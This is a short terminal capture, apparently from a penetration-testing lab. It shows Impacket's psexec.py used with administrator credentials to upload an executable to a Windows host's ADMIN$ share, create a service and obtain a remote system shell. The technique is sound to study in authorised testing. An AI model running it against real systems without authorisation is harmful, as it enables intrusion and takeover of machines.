 ┌──(kali㉿kali)-[~/Desktop/impacket]
└─$ psexec.py administrator@10.129.208.116
Impacket v0.12.0.dev1+20240725.125704.9f36a10e - Copyright 2023 Fortra

Password:
[*] Requesting shares on 10.129.208.116.....
[*] Found writable share ADMIN$
[*] Uploading file emmyfNGP.exe
[*] Opening SVCManager on 10.129.208.116.....
[*] Creating service mPRq on 10.129.208.116.....
[*] Starting service mPRq.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>